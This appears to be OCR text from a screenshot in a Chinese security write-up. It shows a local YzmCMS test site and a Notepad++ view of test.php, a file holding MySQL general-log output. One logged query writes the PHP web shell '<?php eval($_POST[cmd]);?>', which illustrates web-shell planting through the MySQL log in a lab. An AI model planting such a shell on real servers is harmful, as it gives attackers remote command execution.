 查看
复制路径
粘贴快捷方式
移动到 复制到 删除 重命名
新建
文件夹
新建项目
轻松访问
属性
打开
编辑
历史记录
全部
全部
反向
组织 新建 打开 选择
的电脑 › 工作 (E:) › study › WWW › YzmCMS
搜索"YzmCMS"
名称 修改日期 类型 大小
application 2018/1/18 17:30 文件夹
cache 2018/1/19 10:53 文件夹
common 2018/1/19 10:52 文件夹
uploads 2018/1/19 10:52 文件夹
yzmphp 2018/1/18 17:30 文件夹
.htaccess 2017/7/27 13:15 HTACCESS 1 KB
favicon.ico 2016/12/7 17:04 2 KB
index.php PHP 文件 1 KB
nginx.conf 2017/11/20 14:18 CONF 文件 1 KB
robots.txt 2017/11/3 18:14 文本文档 1 KB
test.php 2018/1/19 13:31 PHP 文件 1 KB
E:\study\WWW\YzmCMS\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
test.php
1 E:\study\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)
2 TCP Port: 3306, Named Pipe: MySQL
3 Time Id Command Argument
4 454 Quit
5 180119 13:29:01 455 Connect root@localhost on yzmcms
6 455 Query SET names utf8, sql_mode=''
7 455 Query select '<?php eval($_POST[cmd]);?>'
8 455 Quit
9
'零组资料文库'